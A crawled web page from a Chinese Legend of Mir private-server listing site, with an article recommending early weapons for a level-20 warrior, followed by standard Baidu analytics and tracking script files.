

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.szcomet.com/post/8.html
body_size: 6521
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<title>传奇sf网站20级左右战士要用什么武器-热血传奇sf-传奇找服网</title>
<meta name="keywords" content="传奇sf" />
<meta name="description" content="传奇sf网站20级左右战士要用什么武器是传奇找服网中一篇关于传奇sf的文章,欢迎您阅读评论以及分享,更多关于传奇内容尽在:www.szcomet.com" />
<link rel="stylesheet" rev="stylesheet" href="https://www.szcomet.com/zb_users/theme/tx_ha/source/style.css.asp" type="text/css" media="screen" />
<script src="https://www.szcomet.com/zb_system/script/common.js" type="text/javascript"></script>
<script src="https://www.szcomet.com/zb_system/function/c_html_js_add.asp" type="text/javascript"></script>
<script src="https://www.szcomet.com/zb_users/theme/tx_ha/script/custom.js" type="text/javascript"></script>
</head>
<body>
<div id="w900">
<div id="top"><a href="https://www.szcomet.com/feed.asp" target="_blank">RSS订阅</a></div>
<div id="head"><span id="ss"><form method="post" action="https://www.szcomet.com/zb_system/cmd.asp?act=Search"><input type="text" name="q" id="edtSearch" size="12" /><input type="submit" value="搜索" name="btnPost" id="btnPost" /></form>
</span><h2>传奇找服网</h2><h3>传奇私服_新开传奇私服_热血传奇sf发布网</h3></div>
<div id="nav"><ul><li><a href="https://www.szcomet.com/">首页</a></li><li id="menu-cate-1"><a href="https://www.szcomet.com/category-1.html">传奇私服</a></li><li id="menu-cate-2"><a href="https://www.szcomet.com/category-2.html">新开传奇私服</a></li><li id="menu-cate-3"><a href="https://www.szcomet.com/category-3.html">热血传奇sf</a></li><li id="menu-cate-4"><a href="https://www.szcomet.com/category-4.html">传奇sf发布网</a></li><li><a href="https://www.szcomet.com/tags.asp">Tags列表</a></li></ul>
</div>
<div id="info">
<div id="left">
<div id="place">你现在的位置：<a href="https://www.szcomet.com/">首页</a> / <a href="https://www.szcomet.com/category-3.html">热血传奇sf</a> / 正文</div>
<dl id="neir">
<h1>传奇sf网站20级左右战士要用什么武器</h1>
<dd id="ysu"><i class="fl">分类：热血传奇sf</i> <i class="zz">admin</i> <i class="time">2020-11-10 7:6:17</i><i class="ll"><span class="AddView" id="spn8" data-id="8"></span></i><i class="pl">0</i></dd>
<dd id="zi"><p>因为传奇sf网站中战士的升级更多依赖于自己的武器，所以肯定还是要特别注意使用到一些高级武器，这样攻击力也会提升较多。而20级左右的时候升级就会遇到一点点小问题，所以肯定还是要特别注意好使用到一些合适的武器。</P><p style="text-align:center"><img src="https://www.szcomet.com/zb_users/upload/2020/11/20201110070617660.jpg" width="318" height="230" title="传奇sf网站20级左右战士要用什么武器" alt="传奇sf网站20级左右战士要用什么武器"/></P><P>其实20级不是什么高级的级别，但是这个时候我们就要特别注意好基础的一些装备武器搭配才行。那么这个级别的战士要使用到什么样的武器呢？</P><P>凌风</P><P>凌风是属于很基础的攻击性武器，而且平稳可靠，还非常容易获得。基础攻击6-12点，如果是在20级左右来讲，其实还是很适合战士来使用的。而且19级就可以使用到的武器，凌风的样式也很漂亮，所以比较适合战士日常刷图使用，稳定性还是不错的。</P><P>破魂</P><P>同样是20级的武器，破魂的攻击力就更强一些，8-10的攻击就要更稳定了，而且还有+2的准确，所以对战死来讲，20级的时候使用到这样的一种武器也是相当不错的。而且被刺中的敌人是会有2个伤口，所以攻击力上也会更强悍一些的。</P><P>斩马刀</P><P>虽然说斩马刀的样式并不是很漂亮，但是20级的时候用来刷图升级还是不错的。攻击有5-15点，所以对于前期的战士来讲，确实这样的一种武器还是很适合使用的。而且传奇sf网站中日常刷图、做任务刷图的时候都很容易刷到斩马刀，所以也算得上是一种常见的前期武器。</P><P></p>
<P>推荐您阅读更多有关于“<a href="https://www.szcomet.com/tags-4.html">传奇sf</a>&nbsp;&nbsp;”的文章</P>
<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">新浪微博</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网">人人网</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
</dd>
<dd id="post_nav">
<a class="l" href="https://www.szcomet.com/post/7.html" title="传奇sf网站小白更适合操作哪个职业">« 上一篇</a><a class="r" href="https://www.szcomet.com/post/9.html" title="传奇sf网站骨玉和血饮为什么更受玩家关注">下一篇 »</a>
</dd>
</dl>
<div class="commentlist" id="comment" style="overflow:hidden;">
<h4>评论列表</h4>
<ins style="display:none;" id="AjaxCommentBegin"></ins><ins style="display:none;" id="AjaxCommentEnd"></ins>

</div>
<div class="post" id="divCommentPost">
<h4>发表评论</h4>
<form id="frmSumbit" target="_self" method="post" action="https://www.szcomet.com/zb_system/cmd.asp?act=cmt&amp;key=946c5b50" >
<input type="hidden" name="inpId" id="inpId" value="8" />
<input type="hidden" name="inpArticle" id="inpArticle" value="" />
<input type="hidden" name="inpRevID" id="inpRevID" value="" />
<p><label for="inpName">您的昵称</label><input type="text" name="inpName" id="inpName" class="text" value="" size="28" tabindex="1" /><small>必填</small> </p>
<p><label for="inpEmail">您的邮箱</label><input type="text" name="inpEmail" id="inpEmail" class="text" value="" size="28" tabindex="2" /><small>选填</small></p>
<p><label for="homepage">您的网站</label><input type="text" name="inpHomePage" id="inpHomePage" class="text" value="" size="28" tabindex="3" /><small>选填</small></p>
<p><label for="inpVerify">验证的码</label><input type="text" name="inpVerify" id="inpVerify" class="text" value="" size="28" tabindex="4" /> <img style="border:1px solid black" src="https://www.szcomet.com/zb_system/function/c_validcode.asp?name=commentvalid" alt="" title=""/><small><font color="#FF6600">必填</font>，不填不让过哦，嘻嘻。</small> </p>
<p><textarea name="txaArticle" id="txaArticle" onchange="GetActiveText(this.id);" onclick="GetActiveText(this.id);" onfocus="GetActiveText(this.id);" class="text" cols="50" rows="4" tabindex="5" ></textarea></p>
<p><input name="btnSumbit" type="submit" tabindex="6" value="提交" onclick="JavaScript:return VerifyMessage()" class="button" /> <input type="checkbox" name="chkRemember" value="1" id="chkRemember" /> <span class="keep">记住我,下次回复时不用重新输入个人信息</span></p>
<script language="JavaScript" type="text/javascript">objActive="txaArticle";ExportUbbFrame();</script>
</form>
<script language="JavaScript" type="text/javascript">LoadRememberInfo();</script>
</div>
</div>
<div id="rigth"><dl class="function" id="divSearchPanel">
<dt class="function_t">站内搜索</dt>
<dd class="function_c">
<div><form method="post" action="https://www.szcomet.com/zb_system/cmd.asp?act=Search"><input type="text" name="edtSearch" id="edtSearch" size="13" /> <input type="submit" value="提交" name="btnPost" id="btnPost" /></form></div>
</dd>
</dl>
<dl class="function" id="divCatalog">
<dt class="function_t">网站分类</dt>
<dd class="function_c">
<ul><li class="li-cate cate-0"><a href="https://www.szcomet.com/category-1.html">传奇私服<span class="article-nums"> (662)</span></a></li><li class="li-cate cate-1"><a href="https://www.szcomet.com/category-2.html">新开传奇私服<span class="article-nums"> (668)</span></a></li><li class="li-cate cate-2"><a href="https://www.szcomet.com/category-3.html">热血传奇sf<span class="article-nums"> (678)</span></a></li><li class="li-cate cate-3"><a href="https://www.szcomet.com/category-4.html">传奇sf发布网<span class="article-nums"> (712)</span></a></li></ul>
</dd>
</dl>
<dl class="function" id="divPrevious">
<dt class="function_t">最新发布</dt>
<dd class="function_c">
<ul><li><a href="https://www.szcomet.com/post/2721.html" title="为何传奇发布网如今不再火爆？"><span class="article-date">[01/31]</span>为何传奇发布网如今不再火爆？</a></li><li><a href="https://www.szcomet.com/post/2720.html" title="为什么玩家对传奇石墓阵情有独钟？"><span class="article-date">[01/31]</span>为什么玩家对传奇石墓阵情有独钟？</a></li><li><a href="https://www.szcomet.com/post/2719.html" title="为什么复古微变传奇比老传奇更耐玩？"><span class="article-date">[01/27]</span>为什么复古微变传奇比老传奇更耐玩？</a></li><li><a href="https://www.szcomet.com/post/2718.html" title="为什么传奇战士是新手玩家的首选职业？"><span class="article-date">[01/27]</span>为什么传奇战士是新手玩家的首选职业？</a></li><li><a href="https://www.szcomet.com/post/2717.html" title="中低端戒指也能逆袭？骷髅戒指是否值得战士入手？"><span class="article-date">[01/26]</span>中低端戒指也能逆袭？骷髅戒指是否值得战士入手？</a></li><li><a href="https://www.szcomet.com/post/2716.html" title="三职业通用，如何获取属性堪比六大重装的顶级装备？"><span class="article-date">[01/26]</span>三职业通用，如何获取属性堪比六大重装的顶级装备？</a></li><li><a href="https://www.szcomet.com/post/2715.html" title="一天能打多少元宝？176传奇私服热血传奇手机版元宝获取攻略"><span class="article-date">[01/25]</span>一天能打多少元宝？176传奇私服热血传奇手机版元宝获取攻略</a></li><li><a href="https://www.szcomet.com/post/2714.html" title="HeroM2引擎自定义变量性能优化攻略"><span class="article-date">[01/25]</span>HeroM2引擎自定义变量性能优化攻略</a></li><li><a href="https://www.szcomet.com/post/2713.html" title="50级后如何高效刷装升级？"><span class="article-date">[01/24]</span>50级后如何高效刷装升级？</a></li><li><a href="https://www.szcomet.com/post/2712.html" title="20级前如何快速升级？新手必看攻略"><span class="article-date">[01/24]</span>20级前如何快速升级？新手必看攻略</a></li></ul>
</dd>
</dl>
<dl class="function" id="article_random">
<dt class="function_t">热门推荐</dt>
<dd class="function_c">
<ul><li><a href="https://www.szcomet.com/post/2009.html" title="【深度解析】传奇游戏"赌大小"玩法机制与科学博弈策略">【深度解析】传奇游戏"赌大小"玩法机制与(21)</a></li>
<li><a href="https://www.szcomet.com/post/2110.html" title="传奇高爆热服，散人如何逆袭成神？">传奇高爆热服，散人如何逆袭成神？(22)</a></li>
<li><a href="https://www.szcomet.com/post/2451.html" title="传奇私服归来新手如何快速升级？十大常见问题解答攻略">传奇私服归来新手如何快速升级？十大常见问(20)</a></li>
<li><a href="https://www.szcomet.com/post/302.html" title="主宰翅膀拥有怎样的属性">主宰翅膀拥有怎样的属性(41)</a></li>
<li><a href="https://www.szcomet.com/post/585.html" title="传奇新服网重磅开启，火爆新开启新篇章">传奇新服网重磅开启，火爆新开启新篇章(8)</a></li>
<li><a href="https://www.szcomet.com/post/87.html" title="最新传奇sf玩家对技能的分类与选择">最新传奇sf玩家对技能的分类与选择(71)</a></li>
<li><a href="https://www.szcomet.com/post/1325.html" title="惊雷现世，传奇暗黑攻略揭秘！">惊雷现世，传奇暗黑攻略揭秘！(406)</a></li>
<li><a href="https://www.szcomet.com/post/1666.html" title="新1.85传奇手游攻略：新手少走弯路指南，快速提升战力">新1.85传奇手游攻略：新手少走弯路指南(984)</a></li>
<li><a href="https://www.szcomet.com/post/926.html" title="传奇龙牙：法师武器中无上至宝">传奇龙牙：法师武器中无上至宝(12)</a></li>
<li><a href="https://www.szcomet.com/post/2007.html" title="突破传统定位：传奇私服道士核心输出与战术体系深度解析">突破传统定位：传奇私服道士核心输出与战术(20)</a></li></ul>
</dd>
</dl>
<dl class="function" id="divTags">
<dt class="function_t">热门Tags</dt>
<dd class="function_c">
<ul><li class="tag-name tag-name-size-2"><a href="https://www.szcomet.com/tags-1.html">1.76复古传奇<span class="tag-count"> (18)</span></a></li><li class="tag-name tag-name-size-7"><a href="https://www.szcomet.com/tags-3.html">传奇私服<span class="tag-count"> (615)</span></a></li><li class="tag-name tag-name-size-3"><a href="https://www.szcomet.com/tags-4.html">传奇sf<span class="tag-count"> (30)</span></a></li><li class="tag-name tag-name-size-6"><a href="https://www.szcomet.com/tags-14.html">单职业传奇<span class="tag-count"> (137)</span></a></li><li class="tag-name tag-name-size-4"><a href="https://www.szcomet.com/tags-21.html">复古传奇<span class="tag-count"> (39)</span></a></li><li class="tag-name tag-name-size-4"><a href="https://www.szcomet.com/tags-28.html">1.76传奇<span class="tag-count"> (37)</span></a></li><li class="tag-name tag-name-size-2"><a href="https://www.szcomet.com/tags-39.html">新开传奇私服<span class="tag-count"> (17)</span></a></li><li class="tag-name tag-name-size-2"><a href="https://www.szcomet.com/tags-44.html">传奇私服网站<span class="tag-count"> (20)</span></a></li><li class="tag-name tag-name-size-4"><a href="https://www.szcomet.com/tags-66.html">热血传奇私服<span class="tag-count"> (44)</span></a></li><li class="tag-name tag-name-size-3"><a href="https://www.szcomet.com/tags-74.html">变态传奇<span class="tag-count"> (30)</span></a></li></ul>
</dd>
</dl>
</div>
<div class="clear"></div>
</div>
<div id="foot">
<dl>  
<a href="https://www.szcomet.com/sitemap.xml" target="_blank">网站地图</a><br/>Copyright © 2024 传奇找服网 www.szcomet.com All Rights Reserved. <a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">京ICP备2021017280号-2</a><script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script><script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?848e3b47bac9dd6cc75f130504374df7";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script></dl>
<div id="footer"></div></div>
</div>
<script src="https://www.szcomet.com/zb_users/theme/tx_ha/script/footer.js" type="text/javascript"></script>
</body>
</html>
<!-- 2026/1/31 10:01:02 -->
<!-- 125ms -->

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="112fc7e7bdb64ca9877127f10abf67e4";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="f72171ba12af455cb3502b3ba39d2303";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: https://hm.baidu.com/hm.js?b49b3c6ce3bafcf5bd3af8c31cd2e7e0
body_size: 11490
content:
(function(){var h={},mt={},c={id:"b49b3c6ce3bafcf5bd3af8c31cd2e7e0",dm:["gm5.com"],js:"tongji.baidu.com/hm-web/js/",etrk:[],cetrk:[],cptrk:[],icon:'',ctrk:[],vdur:1800000,age:31536000000,qiao:0,pt:0,spa:0,aet:'',hca:'1CFA38CD7E0E5E1B',ab:'0',v:1};var r=void 0,s=!0,u=null,v=!1;mt.cookie={};mt.cookie.set=function(f,a,b){var e;b.D&&(e=new Date,e.setTime(e.getTime()+b.D));document.cookie=f+"="+a+(b.domain?"; domain="+b.domain:"")+(b.path?"; path="+b.path:"")+(e?"; expires="+e.toGMTString():"")+(b.hc?"; secure":"")};mt.cookie.get=function(f){return(f=RegExp("(^| )"+f+"=([^;]*)(;|$)").exec(document.cookie))?f[2]:u};
mt.cookie.tb=function(f,a){try{var b="Hm_ck_"+ +new Date;mt.cookie.set(b,"42",{domain:f,path:a,D:r});var e="42"===mt.cookie.get(b)?"1":"0";mt.cookie.set(b,"",{domain:f,path:a,D:-1});return e}catch(d){return"0"}};mt.event={};mt.event.c=function(f,a,b,e){f.addEventListener?f.addEventListener(a,b,e||v):f.attachEvent&&f.attachEvent("on"+a,function(e){b.call(f,e)})};
(function(){var f=mt.event;mt.lang={};mt.lang.j=function(a,b){return"[object "+b+"]"==={}.toString.call(a)};mt.lang.k=function(a){return mt.lang.j(a,"Function")};mt.lang.K=function(a){return mt.lang.j(a,"Object")};mt.lang.Zb=function(a){return mt.lang.j(a,"Number")&&isFinite(a)};mt.lang.$=function(a){return mt.lang.j(a,"String")};mt.lang.isArray=function(a){return mt.lang.j(a,"Array")};mt.lang.g=function(a){return a.replace?a.replace(/'/g,"'0").replace(/\*/g,"'1").replace(/!/g,"'2"):a};mt.lang.trim=
function(a){return a.replace(/^\s+|\s+$/g,"")};mt.lang.find=function(a,b,e){if(mt.lang.isArray(a)&&mt.lang.k(b))for(var d=a.length,g=0;g<d;g++)if(g in a&&b.call(e||a,a[g],g))return a[g];return u};mt.lang.Y=function(a,b){return mt.lang.find(a,function(e){return e===b})!=u};mt.lang.filter=function(a,b){var e=-1,d=0,g=a==u?0:a.length,m=[];if(mt.lang.k(b))for(;++e<g;){var l=a[e];b(l,e,a)&&(m[d++]=l)}return m};mt.lang.unique=function(a,b){var e=a.length,d=a.slice(0),g,m;for(mt.lang.k(b)||(b=function(b,
e){return b===e});0<--e;){m=d[e];for(g=e;g--;)if(b(m,d[g])){d.splice(e,1);break}}return d};mt.lang.bc=function(a,b){function e(b){b=(d+d+Number(b).toString(2)).slice(-64);return[parseInt(b.slice(0,32),2),parseInt(b.slice(-32),2)]}var d="00000000000000000000000000000000",g=e(a),m=e(b);return parseInt((d+((g[0]|m[0])>>>0).toString(2)).slice(-32)+(d+((g[1]|m[1])>>>0).toString(2)).slice(-32),2)};mt.lang.extend=function(a){for(var b=Array.prototype.slice.call(arguments,1),e=0;e<b.length;e++){var d=b[e],
g;for(g in d)Object.prototype.hasOwnProperty.call(d,g)&&d[g]&&(a[g]=d[g])}return a};mt.lang.Rb=function(a){function b(b,d){var a=window.history,m=a[b];a[b]=function(){m.apply(a,arguments);mt.lang.k(d)&&d()}}b("pushState",function(){a()});b("replaceState",function(){a()});f.c(window,window.history.pushState?"popstate":"hashchange",function(){a()})};return mt.lang})();mt.url={};mt.url.f=function(f,a){var b=f.match(RegExp("(^|&|\\?|#)("+a+")=([^&#]*)(&|$|#)",""));return b?b[3]:u};
mt.url.Ua=function(f){return(f=f.match(/^(https?:\/\/)?([^\/\?#]*)/))?f[2].replace(/.*@/,""):u};mt.url.W=function(f){return(f=mt.url.Ua(f))?f.replace(/:\d+$/,""):f};mt.url.rb=function(f){var a=document.location.href,a=a.replace(/^https?:\/\//,"");return 0===a.indexOf(f)};mt.url.sb=function(f,a){f="."+f.replace(/:\d+/,"");a="."+a.replace(/:\d+/,"");var b=f.indexOf(a);return-1<b&&b+a.length===f.length};
(function(){var f=mt.lang,a=mt.url;mt.d={};mt.d.Na=function(b){return document.getElementById(b)};mt.d.Yb=function(b){if(!b)return u;try{b=String(b);if(0===b.indexOf("!HMCQ!"))return b;if(0===b.indexOf("!HMCC!"))return document.querySelector(b.substring(6,b.length));for(var e=b.split(">"),d=document.body,a=e.length-1;0<=a;a--)if(-1<e[a].indexOf("#")){var m=e[a].split("#")[1];(d=document.getElementById(m))||(d=document.getElementById(decodeURIComponent(m)));e=e.splice(a+1,e.length-(a+1));break}for(b=
0;d&&b<e.length;){var l=String(e[b]).toLowerCase();if(!("html"===l||"body"===l)){var a=0,f=e[b].match(/\[(\d+)\]/i),m=[];if(f)a=f[1]-1,l=l.split("[")[0];else if(1!==d.childNodes.length){for(var n=0,t=0,k=d.childNodes.length;t<k;t++){var p=d.childNodes[t];1===p.nodeType&&p.nodeName.toLowerCase()===l&&n++;if(1<n)return u}if(1!==n)return u}for(n=0;n<d.childNodes.length;n++)1===d.childNodes[n].nodeType&&d.childNodes[n].nodeName.toLowerCase()===l&&m.push(d.childNodes[n]);if(!m[a])return u;d=m[a]}b++}return d}catch(w){return u}};
mt.d.ha=function(b,e){var a=[],g=[];if(!b)return g;for(;b.parentNode!=u;){for(var m=0,l=0,f=b.parentNode.childNodes.length,n=0;n<f;n++){var t=b.parentNode.childNodes[n];if(t.nodeName===b.nodeName&&(m++,t===b&&(l=m),0<l&&1<m))break}if((f=""!==b.id)&&e){a.unshift("#"+encodeURIComponent(b.id));break}else f&&(f="#"+encodeURIComponent(b.id),f=0<a.length?f+">"+a.join(">"):f,g.push(f)),a.unshift(encodeURIComponent(String(b.nodeName).toLowerCase())+(1<m?"["+l+"]":""));b=b.parentNode}g.push(a.join(">"));return g};
mt.d.Za=function(b){return(b=mt.d.ha(b,s))&&b.length?String(b[0]):""};mt.d.Ya=function(b){return mt.d.ha(b,v)};mt.d.Oa=function(b){var e;for(e="A";(b=b.parentNode)&&1==b.nodeType;)if(b.tagName==e)return b;return u};mt.d.Ra=function(b){return 9===b.nodeType?b:b.ownerDocument||b.document};mt.d.Wa=function(b){var e={top:0,left:0};if(!b)return e;var a=mt.d.Ra(b).documentElement;"undefined"!==typeof b.getBoundingClientRect&&(e=b.getBoundingClientRect());return{top:e.top+(window.pageYOffset||a.scrollTop)-
(a.clientTop||0),left:e.left+(window.pageXOffset||a.scrollLeft)-(a.clientLeft||0)}};mt.d.jc=function(b,e){if(b)for(var a=b.childNodes,g=0,m=a.length;g<m;g++){var l=a[g];if(l&&3===l.nodeType)return a=l.textContent||l.innerText||l.nodeValue||"",l.textContent?l.textContent=e:l.innerText?l.innerText=e:l.nodeValue=e,a}};mt.d.ic=function(b,a){if(!b)return{};var d={};a=a||{};for(var g in a)a.hasOwnProperty(g)&&a[g]!==r&&(d[g]=b.getAttribute(g)||"",b.setAttribute(g,a[g]));return d};mt.d.getAttribute=function(b,
a){var d=b.getAttribute&&b.getAttribute(a)||u;if(!d&&b.attributes&&b.attributes.length)for(var g=b.attributes,m=g.length,l=0;l<m;l++)g[l].nodeName===a&&(d=g[l].nodeValue);return d};mt.d.Sa=function(a){var e="document";a.tagName!==r&&(e=a.tagName);return e.toLowerCase()};mt.d.bb=function(a){var e="";a.textContent?e=f.trim(a.textContent):a.innerText&&(e=f.trim(a.innerText));e&&(e=e.replace(/\s+/g," ").substring(0,255));return e};mt.d.Xb=function(b,e){var d;f.$(b)&&0===String(b).indexOf("!HMCQ!")?(d=
String(b),d=a.f(document.location.href,d.substring(6,d.length))):f.$(b)||(d=mt.d.Sa(b),"input"===d&&e&&("button"===b.type||"submit"===b.type)?d=f.trim(b.value)||"":"input"===d&&!e&&"password"!==b.type?d=f.trim(b.value)||"":"img"===d?(d=mt.d.getAttribute,d=d(b,"alt")||d(b,"title")||d(b,"src")):d="body"===d||"html"===d?["(hm-default-content-for-",d,")"].join(""):mt.d.bb(b));return String(d||"").substring(0,255)};(function(){(mt.d.ec=function(){function a(){if(!a.L){a.L=s;for(var e=0,d=g.length;e<d;e++)g[e]()}}
function e(){try{document.documentElement.doScroll("left")}catch(d){setTimeout(e,1);return}a()}var d=v,g=[],m;document.addEventListener?m=function(){document.removeEventListener("DOMContentLoaded",m,v);a()}:document.attachEvent&&(m=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",m),a())});(function(){if(!d)if(d=s,"complete"===document.readyState)a.L=s;else if(document.addEventListener)document.addEventListener("DOMContentLoaded",m,v),window.addEventListener("load",
a,v);else if(document.attachEvent){document.attachEvent("onreadystatechange",m);window.attachEvent("onload",a);var g=v;try{g=window.frameElement==u}catch(f){}document.documentElement.doScroll&&g&&e()}})();return function(e){a.L?e():g.push(e)}}()).L=v})();return mt.d})();
(function(){var f=mt.event;mt.e={};mt.e.ob=/msie (\d+\.\d+)/i.test(navigator.userAgent);mt.e.cookieEnabled=navigator.cookieEnabled;mt.e.javaEnabled=navigator.javaEnabled();mt.e.language=navigator.language||navigator.browserLanguage||navigator.systemLanguage||navigator.userLanguage||"";mt.e.Cb=(window.screen.width||0)+"x"+(window.screen.height||0);mt.e.colorDepth=window.screen.colorDepth||0;mt.e.$a=function(){var a;a=a||document;return parseInt(window.pageYOffset||a.documentElement.scrollTop||a.body&&
a.body.scrollTop||0,10)};mt.e.cb=function(){var a=document;return parseInt(window.innerHeight||a.documentElement.clientHeight||a.body&&a.body.clientHeight||0,10)};mt.e.X=function(){return mt.e.$a()+mt.e.cb()};mt.e.ua=0;mt.e.eb=function(){var a=document;return parseInt(window.innerWidth||a.documentElement.clientWidth||a.body.offsetWidth||0,10)};mt.e.orientation=0;(function(){function a(){var a=0;window.orientation!==r&&(a=window.orientation);screen&&(screen.orientation&&screen.orientation.angle!==
r)&&(a=screen.orientation.angle);mt.e.orientation=a;mt.e.ua=mt.e.eb()}a();f.c(window,"orientationchange",a)})();return mt.e})();mt.z={};mt.z.parse=function(f){return(new Function("return ("+f+")"))()};
mt.z.stringify=function(){function f(a){/["\\\x00-\x1f]/.test(a)&&(a=a.replace(/["\\\x00-\x1f]/g,function(a){var e=b[a];if(e)return e;e=a.charCodeAt();return"\\u00"+Math.floor(e/16).toString(16)+(e%16).toString(16)}));return'"'+a+'"'}function a(a){return 10>a?"0"+a:a}var b={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};return function(e){switch(typeof e){case "undefined":return"undefined";case "number":return isFinite(e)?String(e):"null";case "string":return f(e);case "boolean":return String(e);
default:if(e===u)return"null";if(e instanceof Array){var b=["["],g=e.length,m,l,q;for(l=0;l<g;l++)switch(q=e[l],typeof q){case "undefined":case "function":case "unknown":break;default:m&&b.push(","),b.push(mt.z.stringify(q)),m=1}b.push("]");return b.join("")}if(e instanceof Date)return'"'+e.getFullYear()+"-"+a(e.getMonth()+1)+"-"+a(e.getDate())+"T"+a(e.getHours())+":"+a(e.getMinutes())+":"+a(e.getSeconds())+'"';m=["{"];l=mt.z.stringify;for(g in e)if(Object.prototype.hasOwnProperty.call(e,g))switch(q=
e[g],typeof q){case "undefined":case "unknown":case "function":break;default:b&&m.push(","),b=1,m.push(l(g)+":"+l(q))}m.push("}");return m.join("")}}}();mt.localStorage={};mt.localStorage.R=function(){if(!mt.localStorage.h)try{mt.localStorage.h=document.createElement("input"),mt.localStorage.h.type="hidden",mt.localStorage.h.style.display="none",mt.localStorage.h.addBehavior("#default#userData"),document.getElementsByTagName("head")[0].appendChild(mt.localStorage.h)}catch(f){return v}return s};
mt.localStorage.set=function(f,a,b){var e=new Date;e.setTime(e.getTime()+(b||31536E6));try{window.localStorage?(a=e.getTime()+"|"+a,window.localStorage.setItem(f,a)):mt.localStorage.R()&&(mt.localStorage.h.expires=e.toUTCString(),mt.localStorage.h.load(document.location.hostname),mt.localStorage.h.setAttribute(f,a),mt.localStorage.h.save(document.location.hostname))}catch(d){}};
mt.localStorage.get=function(f){if(window.localStorage){if(f=window.localStorage.getItem(f)){var a=f.indexOf("|"),b=f.substring(0,a)-0;if(b&&b>(new Date).getTime())return f.substring(a+1)}}else if(mt.localStorage.R())try{return mt.localStorage.h.load(document.location.hostname),mt.localStorage.h.getAttribute(f)}catch(e){}return u};
mt.localStorage.remove=function(f){if(window.localStorage)window.localStorage.removeItem(f);else if(mt.localStorage.R())try{mt.localStorage.h.load(document.location.hostname),mt.localStorage.h.removeAttribute(f),mt.localStorage.h.save(document.location.hostname)}catch(a){}};mt.sessionStorage={};mt.sessionStorage.set=function(f,a){try{window.sessionStorage&&window.sessionStorage.setItem(f,a)}catch(b){}};
mt.sessionStorage.get=function(f){try{return window.sessionStorage?window.sessionStorage.getItem(f):u}catch(a){return u}};mt.sessionStorage.remove=function(f){try{window.sessionStorage&&window.sessionStorage.removeItem(f)}catch(a){}};
(function(){var f=mt.z;mt.B={};mt.B.log=function(a,b){var e=new Image,d="mini_tangram_log_"+Math.floor(2147483648*Math.random()).toString(36);window[d]=e;e.onload=function(){e.onload=u;e=window[d]=u;b&&b(a)};e.src=a};mt.B.get=function(a,b){return mt.B.ya({url:a,method:"GET",data:b.data,timeout:b.timeout,noCache:s,success:b.success,fail:b.fail})};mt.B.ya=function(a){function b(a){var b=[],e;for(e in a)a.hasOwnProperty(e)&&b.push(encodeURIComponent(e)+"="+encodeURIComponent(a[e]));return b.join("&")}
function e(b){var e=a[b];if(e)if(p&&clearTimeout(p),"success"!==b)e&&e(k);else{var d;try{d=f.parse(k.responseText)}catch(g){e&&e(k);return}e&&e(k,d)}}a=a||{};var d=a.data;"object"===typeof d&&(d=b(a.data||{}));var g=a.url,m=(a.method||"GET").toUpperCase(),l=a.headers||{},q=a.timeout||0,n=a.noCache||v,t=a.withCredentials||v,k,p;try{a:if(window.XMLHttpRequest)k=new XMLHttpRequest;else{try{k=new ActiveXObject("Microsoft.XMLHTTP");break a}catch(w){}k=r}"GET"===m&&(d&&(g+=(0<=g.indexOf("?")?"&":"?")+d,
d=u),n&&(g+=(0<=g.indexOf("?")?"&":"?")+"b"+ +new Date+"=1"));k.open(m,g,s);k.onreadystatechange=function(){if(4===k.readyState){var a=0;try{a=k.status}catch(b){e("fail");return}200<=a&&300>a||304===a||1223===a?e("success"):e("fail")}};for(var x in l)l.hasOwnProperty(x)&&k.setRequestHeader(x,l[x]);t&&(k.withCredentials=s);q&&(p=setTimeout(function(){k.onreadystatechange=function(){};k.abort();e("fail")},q));k.send(d)}catch(y){e("fail")}return k};return mt.B})();
